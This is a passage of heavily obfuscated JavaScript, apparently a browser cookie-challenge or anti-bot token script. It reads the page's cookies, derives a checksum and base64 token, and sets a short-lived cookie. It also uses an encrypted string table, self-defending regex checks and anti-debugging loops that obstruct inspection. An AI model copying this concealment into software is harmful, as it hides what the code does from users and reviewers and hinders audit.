RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1beabb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d0b72){if(!Boolean(~_0x1d0b72)){return _0x1d0b72;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x42a61e){for(var _0x40fc46=0x0,_0x380b95=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fc46<_0x380b95;_0x40fc46++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x380b95=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x42a61e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x18cce8(_0x101c)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x101c['\x6f\x6e\x63\x65']=!![];}_0x3141d1=_0x101c['\x72\x63\x34'](_0x3141d1,_0x11a942);_0x101c['\x64\x61\x74\x61'][_0x3f1b10]=_0x3141d1;}else{_0x3141d1=_0x1d7cb7;}return _0x3141d1;};(function(){var _0x14f847=function(){var _0x3f1b10=!![];return function(_0x11a942,_0x3141d1){var _0x12321b=_0x3f1b10?function(){if(_0x3141d1){var _0x4157ae=_0x3141d1['\x61\x70\x70\x6c\x79'](_0x11a942,arguments);_0x3141d1=null;return _0x4157ae;}}:function(){};_0x3f1b10=![];return _0x12321b;};}();var _0x158092={'\x62\x42\x78':function _0x5bc579(_0x2529b1,_0x2a0f80){return _0x2529b1&_0x2a0f80;},'\x50\x72\x6a':function _0x2376be(_0x243e93,_0x8fd944){return _0x243e93|_0x8fd944;},'\x62\x69\x6e':function _0xa6a86a(_0x5c7471,_0x40150b){return _0x5c7471<<_0x40150b;},'\x59\x41\x74':function _0x24a6c3(_0x5ac75f,_0x58850d){return _0x5ac75f&_0x58850d;},'\x52\x76\x63':function _0x510935(_0x194184,_0x2f7365){return _0x194184<<_0x2f7365;},'\x50\x4f\x6c':function _0x5e38d7(_0x5410aa,_0x3e236e){return _0x5410aa&_0x3e236e;},'\x6a\x73\x68':function _0x586c18(_0x3a42be,_0x215b20){return _0x3a42be&_0x215b20;},'\x52\x50\x58':function _0xea94ea(_0x27d4d8,_0x643b11){return _0x27d4d8==_0x643b11;},'\x4f\x73\x47':function _0x25d637(_0x398778,_0x4f8118){return _0x398778>>_0x4f8118;},'\x6f\x43\x4e':function _0x1c6efc(_0x199914,_0x4aacd3){return _0x199914>>_0x4aacd3;},'\x68\x74\x5a':function _0x2e7b77(_0xb28109,_0x335f01){return _0xb28109<<_0x335f01;},'\x73\x5a\x4e':function _0x5d9308(_0x13ed2c,_0x22069f){return _0x13ed2c(_0x22069f);},'\x76\x48\x57':function _0x28b3be(_0x4bc3cb){return _0x4bc3cb();},'\x64\x6c\x70':function _0x263722(_0x51b482,_0x5507f9){return _0x51b482<_0x5507f9;},'\x76\x77\x6c':function _0x481da8(_0x2c1dee,_0x481925){return _0x2c1dee(_0x481925);},'\x6a\x55\x66':function _0x5a91b8(_0x39c275,_0x5a2a9b){return _0x39c275+_0x5a2a9b;},'\x66\x61\x49':function _0x41f858(_0x4d297d){return _0x4d297d();},'\x6b\x49\x7a':function _0x50455e(_0x47ef51,_0x5c35c7){return _0x47ef51-_0x5c35c7;},'\x6c\x55\x7a':function _0x319727(_0x45bf29,_0x3ffb8c){return _0x45bf29+_0x3ffb8c;},'\x4d\x66\x54':function _0x41f97b(_0xf99a75,_0x14dc46){return _0xf99a75<_0x14dc46;},'\x43\x4d\x50':function _0x5b672f(_0x34c317,_0x2d16b3){return _0x34c317%_0x2d16b3;},'\x6e\x6d\x73':function _0x5cffea(_0x21d675,_0x4bdc97){return _0x21d675(_0x4bdc97);},'\x79\x66\x64':function _0x20fa05(_0xe598dd,_0x205105){return _0xe598dd(_0x205105);},'\x4b\x6a\x6b':function _0x3caab8(_0x34dbd2,_0x580a8b){return _0x34dbd2+_0x580a8b;},'\x6e\x72\x48':function _0x336936(_0x2cdfba,_0x37ec33){return _0x2cdfba+_0x37ec33;},'\x74\x68\x4e':function _0x56e0a1(_0x4d5520,_0x4c57a9){return _0x4d5520+_0x4c57a9;},'\x50\x7a\x6c':function _0x3db102(_0x2b200c,_0xa27fa2,_0xb258b0){return _0x2b200c(_0xa27fa2,_0xb258b0);},'\x57\x58\x71':function _0x482889(_0x1038d7,_0xc780af,_0x19cd9c,_0x4ef11b){return _0x1038d7(_0xc780af,_0x19cd9c,_0x4ef11b);},'\x79\x76\x5a':function _0x598a17(_0x4190ab){return _0x4190ab();},'\x6f\x78\x65':function _0xa0add(_0x4cff2d,_0x2e6ff5){return _0x4cff2d+_0x2e6ff5;},'\x49\x66\x45':function _0x5c3557(_0x158ea2,_0x5b2e13){return _0x158ea2-_0x5b2e13;},'\x4b\x46\x73':function _0x4d5731(_0x31666c,_0x5a44aa){return _0x31666c+_0x5a44aa;},'\x74\x79\x79':function _0x4ec009(_0x147312,_0x1654ec){return _0x147312*_0x1654ec;},'\x42\x45\x52':function _0x20c9de(_0xd3744e,_0x3e2524){return _0xd3744e+_0x3e2524;},'\x63\x63\x76':function _0x55c958(_0x327637,_0x2641d4){return _0x327637!==_0x2641d4;},'\x4b\x5a\x6e':function _0xca1614(_0x5c49ae,_0x4771a9){return _0x5c49ae(_0x4771a9);},'\x6f\x61\x61':function _0x303f9e(_0x3d77dc,_0x331b26){return _0x3d77dc>_0x331b26;},'\x75\x5a\x75':function _0x4c927e(_0x2bcd1a,_0x461a67){return _0x2bcd1a==_0x461a67;},'\x51\x45\x6d':function _0x267bdb(_0x3e60d9,_0x403554){return _0x3e60d9(_0x403554);},'\x5a\x53\x6d':function _0x398e13(_0x4ba790,_0x2efbe9){return _0x4ba790==_0x2efbe9;},'\x6c\x4b\x68':function _0x2df7af(_0x51b7f3,_0x24c3b1){return _0x51b7f3==_0x24c3b1;},'\x4a\x70\x4c':function _0x3da75c(_0x30f219,_0x3ee3bc){return _0x30f219==_0x3ee3bc;},'\x46\x6b\x64':function _0xa13605(_0x5e953b,_0x48a84e){return _0x5e953b(_0x48a84e);},'\x4d\x4d\x6a':function _0x214e6e(_0x14acc5,_0x57a1a7){return _0x14acc5!==_0x57a1a7;},'\x62\x54\x43':function _0xeeadef(_0x127679,_0x4fab84){return _0x127679==_0x4fab84;},'\x57\x41\x62':function _0x3fe356(_0x36940c,_0x2ab102){return _0x36940c+_0x2ab102;},'\x6d\x43\x6b':function _0x342847(_0x2b7999,_0x5b14d7){return _0x2b7999+_0x5b14d7;},'\x44\x73\x77':function _0x5cab36(_0xe0f1df,_0x12099b){return _0xe0f1df(_0x12099b);},'\x71\x61\x58':function _0x4343e1(_0x37370a,_0x60e68f){return _0x37370a(_0x60e68f);},'\x77\x6d\x6d':function _0x262167(_0x42e252,_0x59e917){return _0x42e252+_0x59e917;}};var _0x560227=this[_0x101c('0x0', '\x5d\x54\x5b\x5a')];var _0x5321f1=_0x560227[_0x101c('0x1', '\x4e\x61\x6f\x56')];var _0x538c81='';var _0x324ef5='';if(_0x158092[_0x101c('0x2', '\x72\x59\x25\x69')](typeof _0x560227[_0x101c('0x3', '\x46\x65\x77\x4a')],_0x101c('0x4', '\x70\x40\x39\x4d'))){_0x538c81=_0x560227[_0x101c('0x5', '\x54\x41\x2a\x58')];_0x324ef5=_0x538c81[_0x101c('0x6', '\x7a\x33\x6f\x5d')];}var _0x176d28=_0x560227[_0x101c('0x7', '\x7a\x24\x35\x32')];var _0x495155=_0x560227[_0x101c('0x8', '\x4f\x71\x4e\x66')];var _0xdf905d=new _0x560227[_0x101c('0x9', '\x78\x45\x68\x29')]()[_0x101c('0xa', '\x39\x25\x6d\x66')]();var _0xb99bd9='';function _0x28238a(_0x4dd848){var _0xf260a2=_0x101c('0xb', '\x35\x56\x4d\x47');var _0x2caf1f,_0x58513f,_0xdfc55;var _0x53a89b,_0x2f7bc9,_0x133b90;_0xdfc55=_0x4dd848[_0x101c('0xc', '\x59\x6e\x75\x37')];_0x58513f=0x0;_0x2caf1f='';while(_0x58513f<_0xdfc55){var _0x36a57d=_0x101c('0xd', '\x57\x77\x46\x39')[_0x101c('0xe', '\x74\x2a\x63\x26')]('\x7c'),_0x72d2da=0x0;while(!![]){switch(_0x36a57d[_0x72d2da++]){case'\x30':_0x2caf1f+=_0xf260a2[_0x101c('0xf', '\x35\x56\x4d\x47')](_0x158092[_0x101c('0x10', '\x23\x5d\x41\x32')](_0x133b90,0x3f));continue;case'\x31':_0x2caf1f+=_0xf260a2[_0x101c('0x11', '\x24\x54\x45\x5d')](_0x158092[_0x101c('0x12', '\x79\x40\x5a\x21')](_0x158092[_0x101c('0x13', '\x6f\x74\x37\x6d')](_0x158092[_0x101c('0x14', '\x57\x54\x58\x5a')](_0x2f7bc9,0xf),0x2),_0x158092[_0x101c('0x15', '\x66\x6a\x66\x5e')](_0x133b90,0xc0)>>0x6));continue;case'\x32':_0x2caf1f+=_0xf260a2[_0x101c('0x16', '\x23\x5d\x41\x32')](_0x158092[_0x101c('0x17', '\x39\x44\x34\x39')](_0x158092[_0x101c('0x18', '\x5a\x41\x53\x6e')](_0x53a89b,0x3),0x4)|_0x158092[_0x101c('0x19', '\x2a\x5a\x30\x7a')](_0x2f7bc9,0xf0)>>0x4);continue;case'\x33':_0x53a89b=_0x158092[_0x101c('0x1a', '\x24\x54\x45\x5d')](_0x4dd848[_0x101c('0x1b', '\x72\x59\x25\x69')](_0x58513f++),0xff);continue;case'\x34':_0x2f7bc9=_0x4dd848[_0x101c('0x1c', '\x78\x45\x68\x29')](_0x58513f++);continue;case'\x35':if(_0x158092[_0x101c('0x1d', '\x54\x41\x2a\x58')](_0x58513f,_0xdfc55)){_0x2caf1f+=_0xf260a2[_0x101c('0x1e', '\x39\x44\x34\x39')](_0x158092[_0x101c('0x1f', '\x30\x4c\x5a\x39')](_0x53a89b,0x2));_0x2caf1f+=_0xf260a2[_0x101c('0x20', '\x57\x77\x46\x39')](_0x158092[_0x101c('0x21', '\x4d\x2a\x6b\x46')](_0x53a89b&0x3,0x4));_0x2caf1f+='\x3d\x3d';break;}continue;case'\x36':_0x133b90=_0x4dd848[_0x101c('0x22', '\x79\x40\x5a\x21')](_0x58513f++);continue;case'\x37':_0x2caf1f+=_0xf260a2[_0x101c('0x23', '\x67\x59\x79\x37')](_0x158092[_0x101c('0x24', '\x79\x40\x5a\x21')](_0x53a89b,0x2));continue;case'\x38':if(_0x58513f==_0xdfc55){_0x2caf1f+=_0xf260a2[_0x101c('0x25', '\x5d\x54\x5b\x5a')](_0x158092[_0x101c('0x26', '\x39\x44\x34\x39')](_0x53a89b,0x2));_0x2caf1f+=_0xf260a2[_0x101c('0x27', '\x58\x47\x76\x68')](_0x158092[_0x101c('0x28', '\x30\x4c\x5a\x39')](_0x158092[_0x101c('0x29', '\x57\x54\x58\x5a')](_0x53a89b&0x3,0x4),_0x158092[_0x101c('0x2a', '\x47\x75\x4e\x73')](_0x2f7bc9&0xf0,0x4)));_0x2caf1f+=_0xf260a2[_0x101c('0x2b', '\x66\x6a\x66\x5e')](_0x158092[_0x101c('0x2c', '\x39\x25\x6d\x66')](_0x158092[_0x101c('0x2d', '\x24\x23\x49\x48')](_0x2f7bc9,0xf),0x2));_0x2caf1f+='\x3d';break;}continue;}break;}}return _0x2caf1f;}function _0x14d730(_0x130918){var _0x157cf0=_0x14f847(this,function(){var _0x3f1b10=function(){return'\x64\x65\x76';},_0x11a942=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x45ae1a=function(){var _0x2cd01f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2cd01f['\x74\x65\x73\x74'](_0x3f1b10['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d30bb=function(){var _0x1b915d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b915d['\x74\x65\x73\x74'](_0x11a942['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x17cdaa=function(_0x5a4358){var _0x265e5c=~-0x1>>0x1+0xff%0x0;if(_0x5a4358['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x265e5c)){_0x45ae23(_0x5a4358);}};var _0x45ae23=function(_0x389284){var _0x4395bf=~-0x4>>0x1+0xff%0x0;if(_0x389284['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4395bf){_0x17cdaa(_0x389284);}};if(!_0x45ae1a()){if(!_0x5d30bb()){_0x17cdaa('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x17cdaa('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x17cdaa('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x157cf0();return function(_0x5e27a8){_0xb99bd9+=_0x5e27a8;return _0x158092[_0x101c('0x2e', '\x59\x30\x50\x42')](_0x130918,_0x5e27a8);};}function _0x5e6f8e(){var _0x24151e={'\x4a\x44\x6c':function _0x5ab095(_0x1ddf60){return _0x1ddf60();},'\x45\x4e\x58':function _0x146fc8(_0x48f38b,_0x6114f5){return _0x48f38b<_0x6114f5;},'\x47\x4c\x79':function _0x45a480(_0x2dbf10,_0xc926f3){return _0x2dbf10+_0xc926f3;}};var _0x3095e0=_0x101c('0x2f', '\x72\x59\x25\x69')[_0x101c('0xe', '\x74\x2a\x63\x26')]('\x7c'),_0x25d7b2=0x0;while(!![]){switch(_0x3095e0[_0x25d7b2++]){case'\x30':return _0x1cef8c;continue;case'\x31':_0x24151e[_0x101c('0x30', '\x72\x59\x25\x69')](_0xe5edd3);continue;case'\x32':var _0x2b4c5d=_0x5321f1[_0x101c('0x31', '\x79\x40\x5a\x21')][_0x101c('0x32', '\x67\x59\x79\x37')]('\x3b');continue;case'\x33':for(var _0x26d99e=0x0;_0x24151e[_0x101c('0x33', '\x61\x54\x66\x43')](_0x26d99e,_0x2b4c5d[_0x101c('0x34', '\x65\x40\x67\x40')]);_0x26d99e++){var _0x34bc48=_0x2b4c5d[_0x26d99e][_0x101c('0x35', '\x7a\x24\x35\x32')](0x0,_0x2b4c5d[_0x26d99e][_0x101c('0x36', '\x39\x25\x6d\x66')]('\x3d'));var _0x5db298=_0x2b4c5d[_0x26d99e][_0x101c('0x37', '\x59\x30\x50\x42')](_0x24151e[_0x101c('0x38', '\x79\x40\x5a\x21')](_0x2b4c5d[_0x26d99e][_0x101c('0x39', '\x30\x4c\x5a\x39')]('\x3d'),0x1),_0x2b4c5d[_0x26d99e][_0x101c('0x3a', '\x6f\x74\x37\x6d')]);if(_0x48d6d9[_0x101c('0x3b', '\x6f\x74\x37\x6d')](_0x34bc48)){_0x1cef8c[_0x1cef8c[_0x101c('0x3c', '\x2a\x5a\x30\x7a')]]=_0x5db298;}}continue;case'\x34':var _0x48d6d9=new _0x560227[_0x101c('0x3d', '\x4f\x59\x26\x39')](_0x101c('0x3e', '\x4f\x6c\x50\x42'));continue;case'\x35':var _0x1cef8c=new _0x560227[_0x101c('0x3f', '\x55\x41\x6d\x74')]();continue;}break;}}function _0x32b14f(_0x1130b2){var _0x213a91;var _0x62db43=_0x158092[_0x101c('0x40', '\x47\x75\x4e\x73')](_0x5e6f8e);var _0x133f7c=new _0x560227[_0x101c('0x41', '\x24\x23\x49\x48')](_0x62db43[_0x101c('0x42', '\x4e\x61\x6f\x56')]);for(var _0xa97bab=0x0;_0x158092[_0x101c('0x43', '\x5a\x41\x53\x6e')](_0xa97bab,_0x62db43[_0x101c('0x44', '\x39\x44\x28\x64')]);_0xa97bab++){_0x133f7c[_0xa97bab]=_0x158092[_0x101c('0x45', '\x74\x2a\x63\x26')](_0x5e8342,_0x158092[_0x101c('0x46', '\x6b\x4b\x6b\x70')](_0x1130b2,_0x62db43[_0xa97bab]));}_0x158092[_0x101c('0x47', '\x5b\x36\x71\x6e')](_0xe5edd3);var _0x242d5b=_0x101c('0x48', '\x78\x45\x68\x29');var _0x131700=0x6;while(--_0x131700){_0x242d5b=_0x242d5b[_0x101c('0x49', '\x58\x47\x76\x68')](0x1)+_0x242d5b[0x0];}var _0x27abda=_0x242d5b;var _0x817ed9=_0x158092[_0x101c('0x4a', '\x4d\x5e\x38\x6a')](_0x242d5b[_0x101c('0x4b', '\x7a\x24\x35\x32')],0x4);while(--_0x817ed9){_0x27abda=_0x158092[_0x101c('0x4c', '\x55\x41\x6d\x74')](_0x27abda[_0x101c('0x35', '\x7a\x24\x35\x32')](0x1),_0x27abda[0x0]);}var _0xc916c1='\x61\xa0\x67\xc1\xae\x2e\xbe\xbe';var _0xd72b20=0x4;while(--_0xd72b20){_0xc916c1=_0xc916c1['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc916c1[0x0];}var _0xf0b255=_0xc916c1;var _0x8a604a=_0xc916c1['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x8a604a){_0xf0b255=_0xf0b255['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf0b255[0x0];}var _0xbebd7e='\x55\x7d\x13\x1a\x5e\xc3\x98\x20';var _0xdefb3f=0x2;var _0xd2ec02=0x0;var _0xd4490a=[];for(var _0xb03b6b=0x0;_0xb03b6b<_0xbebd7e['\x6c\x65\x6e\x67\x74\x68'];_0xb03b6b++){_0xd4490a['\x70\x75\x73\x68'](_0xb03b6b);}var _0xfd758f=_0xd4490a.map(function(_0xc2483e){return (_0xd4490a[_0xc2483e]%_0xdefb3f)?'':_0xbebd7e[_0xc2483e];})['\x6a\x6f\x69\x6e']('');var _0x6fb6a3=_0xd4490a.map(function(_0xc9d4ff){return (_0xd4490a[_0xc9d4ff]%_0xdefb3f)?_0xbebd7e[_0xc9d4ff]:'';})['\x6a\x6f\x69\x6e']('');var _0xf93378=[];for(var _0xf953b7=0x0;_0xf953b7<_0xfd758f['\x6c\x65\x6e\x67\x74\x68']+_0x6fb6a3['\x6c\x65\x6e\x67\x74\x68'];_0xf953b7++){_0xf93378['\x70\x75\x73\x68'](_0xf953b7);}var _0xc32979=_0xf93378.map(function(_0x8720c1){return _0x8720c1%_0xdefb3f==_0xd2ec02?_0xfd758f[_0x8720c1/_0xdefb3f]:_0x6fb6a3[_0x8720c1/_0xdefb3f|_0xd2ec02];})['\x6a\x6f\x69\x6e']('');var _0xe0f8af='\x5d\x59\x76\x05\xbc\x94\xbf\xcd';var _0x445e06=0x5;while(--_0x445e06){_0xe0f8af=_0xe0f8af['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe0f8af[0x0];}var _0x6d7f4e=_0xe0f8af;var _0x6dd28f=_0xe0f8af['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x6dd28f){_0x6d7f4e=_0x6d7f4e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6d7f4e[0x0];}var _0xe9b184=_0x101c('0x4d', _0xc32979);var _0x4c77a2=_0x133f7c[_0x101c('0x4e', '\x55\x41\x6d\x74')]();var _0x592e4f='';for(var _0xa97bab=0x0;_0x158092[_0x101c('0x4f', '\x59\x6e\x75\x37')](_0xa97bab,_0xe9b184[_0x101c('0x50', '\x72\x59\x25\x69')]);_0xa97bab++){_0x592e4f+=_0x158092[_0x101c('0x51', '\x67\x59\x79\x37')](_0xe9b184[_0x101c('0x52', '\x24\x23\x49\x48')](_0xa97bab),_0x4c77a2[_0x101c('0x53', '\x56\x59\x32\x44')](_0x158092[_0x101c('0x54', '\x56\x59\x32\x44')](_0xa97bab,_0x4c77a2[_0x101c('0x55', '\x39\x44\x34\x39')])))[_0x101c('0x56', '\x2a\x5a\x30\x7a')](0x10);}_0xe5edd3();_0x01c1[_0x101c('0x57', '\x26\x58\x55\x36')](_0x158092[_0x101c('0x58', '\x33\x6a\x31\x55')](btoa,_0x1130b2));_0x213a91=_0x158092[_0x101c('0x59', '\x55\x41\x6d\x74')](btoa,_0x158092[_0x101c('0x5a', '\x61\x54\x66\x43')](_0x158092[_0x101c('0x5b', '\x77\x58\x4f\x78')](_0x158092[_0x101c('0x5c', '\x57\x54\x58\x5a')](_0x158092[_0x101c('0x5d', '\x66\x6a\x66\x5e')](_0x101c,_0x158092[_0x101c('0x5e', '\x57\x77\x46\x39')](_0x01c1[_0x101c('0x5f', '\x35\x56\x4d\x47')],0x1),_0xe9b184[_0x101c('0x60', '\x4f\x59\x26\x39')](0x0,0x5)),_0x101c('0x61', '\x23\x5d\x41\x32')),_0x4c77a2)+_0x101c('0x62', '\x56\x59\x32\x44'),_0x592e4f));_0x01c1[_0x101c('0x63', '\x39\x25\x6d\x66')]();_0x158092[_0x101c('0x64', '\x66\x6a\x66\x5e')](_0x199347,_0x101c('0x65', '\x39\x44\x28\x64'),_0x213a91,0x14);}function _0x5e8342(_0xab942e){var _0x331a0c=0x0;for(var _0x52d26d=0x0;_0x158092[_0x101c('0x66', '\x6b\x4b\x6b\x70')](_0x52d26d,_0xab942e[_0x101c('0x67', '\x24\x54\x45\x5d')]);_0x52d26d++){_0x331a0c+=_0xab942e[_0x101c('0x68', '\x4f\x59\x26\x39')](_0x52d26d);}_0x158092[_0x101c('0x69', '\x65\x40\x67\x40')](_0xe5edd3);return _0x331a0c;}function _0x199347(_0x2a1129,_0x19ccd4,_0x4d243d){var _0x251b23='';var _0x3a8d84=_0x101c('0x6a', '\x30\x4c\x5a\x39');var _0x4fb2ea=0x4;while(--_0x4fb2ea){_0x3a8d84=_0x158092[_0x101c('0x6b', '\x78\x45\x68\x29')](_0x3a8d84[_0x101c('0x6c', '\x77\x58\x4f\x78')](0x1),_0x3a8d84[0x0]);}var _0x564479=_0x3a8d84;var _0x3837e2=_0x158092[_0x101c('0x6d', '\x78\x45\x68\x29')](_0x3a8d84[_0x101c('0x6e', '\x61\x54\x66\x43')],0x2);while(--_0x3837e2){_0x564479=_0x158092[_0x101c('0x6f', '\x24\x23\x49\x48')](_0x564479[_0x101c('0x70', '\x70\x40\x39\x4d')](0x1),_0x564479[0x0]);}if(_0x4d243d){var _0x1ccce2=new _0x560227[_0x101c('0x71', '\x4f\x71\x4e\x66')]();_0x1ccce2[_0x101c('0x72', '\x54\x41\x2a\x58')](_0x158092[_0x101c('0x73', '\x55\x41\x6d\x74')](_0x1ccce2[_0x101c('0x74', '\x66\x5b\x57\x5a')](),_0x158092[_0x101c('0x75', '\x66\x6a\x66\x5e')](_0x4d243d,0x3e8)));var _0x251b23=_0x101c('0x76', '\x33\x6a\x31\x55')+_0x1ccce2[_0x101c('0x77', '\x59\x6e\x75\x37')]();}_0x5321f1[_0x101c('0x78', '\x7a\x33\x6f\x5d')]=_0x158092[_0x101c('0x79', '\x41\x6e\x51\x45')](_0x158092[_0x101c('0x7a', '\x30\x4c\x5a\x39')](_0x2a1129,'\x3d')+_0x19ccd4,_0x251b23)+_0x101c('0x7b', '\x5d\x54\x5b\x5a');}function _0x53876a(){var _0x57a074={'\x56\x4b\x47':function _0x5ee353(_0x14f7e1,_0x4a1518){return _0x158092[_0x101c('0x7c', '\x39\x44\x34\x39')](_0x14f7e1,_0x4a1518);},'\x45\x61\x55':function _0x25d55d(_0xd8917e,_0x2e7934){return _0xd8917e/_0x2e7934;},'\x68\x65\x46':function _0x5ce0b5(_0x5c73a3,_0x4aa1d8){return _0x158092[_0x101c('0x7d', '\x46\x65\x77\x4a')](_0x5c73a3,_0x4aa1d8);}};function _0x287944(_0xa122d){if(_0x57a074[_0x101c('0x7e', '\x57\x54\x58\x5a')]((''+_0x57a074[_0x101c('0x7f', '\x66\x5b\x57\x5a')](_0xa122d,_0xa122d))[_0x101c('0x80', '\x52\x21\x44\x6a')],0x1)||_0xa122d%0x14===0x0){(function(){}[_0x101c('0x81', '\x74\x2a\x63\x26')](_0x101c('0x82', '\x4f\x59\x26\x39'))());}else{(function(){}[_0x101c('0x83', '\x41\x6e\x51\x45')](_0x101c('0x84', '\x77\x58\x4f\x78'))());}return _0x57a074[_0x101c('0x85', '\x4f\x6c\x50\x42')](_0x287944,++_0xa122d);}try{return _0x158092[_0x101c('0x86', '\x2a\x5a\x30\x7a')](_0x287944,0x0);}catch(_0x3b77a2){}};function _0xe5edd3(){if(_0x158092[_0x101c('0x87', '\x24\x23\x49\x48')](_0x158092[_0x101c('0x88', '\x72\x59\x25\x69')](new _0x560227[_0x101c('0x89', '\x41\x6e\x51\x45')]()[_0x101c('0x8a', '\x6f\x74\x37\x6d')](),_0xdf905d),0x1f4)){_0x158092[_0x101c('0x8b', '\x33\x6a\x31\x55')](_0x53876a);}}function _0x5e16cd(_0x288bbd){var _0x5ea7d1={'\x74\x6a\x76':function _0x265fb6(_0x14ba9e,_0x1e8af6){return _0x14ba9e<_0x1e8af6;},'\x4b\x47\x6d':function _0x1f12a3(_0x14745d){return _0x14745d();},'\x70\x69\x6c':function _0x4bb917(_0xe93d07,_0x4db8bc){return _0xe93d07(_0x4db8bc);},'\x53\x68\x74':function _0x2b46ae(_0x34be35,_0x3d4167){return _0x34be35+_0x3d4167;},'\x68\x58\x72':function _0x43f2cb(_0x4ada37,_0x265a70){return _0x4ada37+_0x265a70;},'\x4b\x75\x63':function _0x49f1e8(_0x4a77f6,_0x27ba82){return _0x4a77f6(_0x27ba82);},'\x49\x46\x41':function _0x2013b1(_0x57feb3,_0xd828a9){return _0x57feb3+_0xd828a9;},'\x4c\x73\x5a':function _0x10c417(_0x50bdbc,_0x2363d4){return _0x50bdbc+_0x2363d4;},'\x7a\x62\x79':function _0xf2abf5(_0x4392ca,_0x4bf02a){return _0x4392ca===_0x4bf02a;},'\x73\x4d\x52':function _0x24120d(_0x5120f7,_0x31848a){return _0x5120f7+_0x31848a;},'\x4e\x6e\x7a':function _0x1fe5d1(_0x5df265,_0x454049){return _0x5df265(_0x454049);},'\x57\x4c\x65':function _0x6fc06b(_0x1cb66a,_0x3f97a1){return _0x1cb66a+_0x3f97a1;},'\x51\x6a\x79':function _0x34b431(_0x254148,_0x250e7b){return _0x254148+_0x250e7b;},'\x7a\x68\x50':function _0x30f7db(_0x694e07,_0xfa5825){return _0x694e07(_0xfa5825);},'\x57\x41\x78':function _0x3b889b(_0x3096ea,_0xbfb407){return _0x3096ea+_0xbfb407;},'\x4d\x41\x42':function _0x4f9849(_0x1cd5a9,_0x51c13a){return _0x1cd5a9==_0x51c13a;},'\x45\x74\x62':function _0x144354(_0x521e80,_0x1d0119){return _0x521e80==_0x1d0119;},'\x71\x73\x68':function _0x566c92(_0x5921ef,_0x51f816){return _0x5921ef(_0x51f816);},'\x70\x6e\x70':function _0xead30b(_0x6ad68a,_0x2b368c){return _0x6ad68a>_0x2b368c;},'\x76\x6a\x48':function _0xeb6986(_0x59b2d5,_0x121d07){return _0x59b2d5<_0x121d07;},'\x69\x47\x46':function _0x134907(_0x11a413,_0x4b6ed8){return _0x11a413===_0x4b6ed8;},'\x6c\x6e\x59':function _0xd496b(_0x334163,_0xde51e2){return _0x334163+_0xde51e2;},'\x58\x6a\x67':function _0x49ce43(_0x1e0535,_0x3a7308){return _0x1e0535+_0x3a7308;}};var _0x115b42=_0x101c('0x8c', '\x23\x5d\x41\x32')[_0x101c('0x8d', '\x72\x59\x25\x69')]('\x7c'),_0x5f31c0=0x0;while(!![]){switch(_0x115b42[_0x5f31c0++]){case'\x30':var _0x5ca130='';continue;case'\x31':var _0x54a3ee=new Array();continue;case'\x32':for(var _0x1637d4=0x0;_0x1637d4<0x2;_0x1637d4++){_0x5ca130+=_0x15efd8[_0x1637d4];}continue;case'\x33':var _0x15efd8=_0x101c('0x8e', '\x66\x6a\x66\x5e');continue;case'\x34':for(var _0x6cb26f=0x2;_0x5ea7d1[_0x101c('0x8f', '\x56\x59\x32\x44')](_0x6cb26f,_0x15efd8[_0x101c('0x90', '\x56\x59\x32\x44')]);_0x6cb26f++){_0x36d98b+=_0x15efd8[_0x6cb26f];}continue;case'\x35':return _0x54a3ee[_0x101c('0x91', '\x39\x44\x28\x64')]();continue;case'\x36':for(var _0x181d8f=0x0;_0x5ea7d1[_0x101c('0x92', '\x5a\x41\x53\x6e')](_0x181d8f,_0x288bbd[_0x101c('0x93', '\x4f\x71\x4e\x66')]);_0x181d8f++){var _0x3b8d85=_0x288bbd[_0x181d8f][0x0];var _0x564ab1=_0x288bbd[_0x181d8f][0x2];switch(_0x288bbd[_0x181d8f][0x1]){case _0x101c('0x94', '\x4d\x2a\x6b\x46'):try{if(typeof _0x5ea7d1[_0x101c('0x95', '\x52\x21\x44\x6a')](_0x564ab1)!==_0x101c('0x96', '\x66\x6a\x66\x5e')){_0x54a3ee[_0x54a3ee[_0x101c('0x93', '\x4f\x71\x4e\x66')]]=_0x5ea7d1[_0x101c('0x97', '\x5d\x57\x5b\x53')](_0x495155,_0x5ea7d1[_0x101c('0x98', 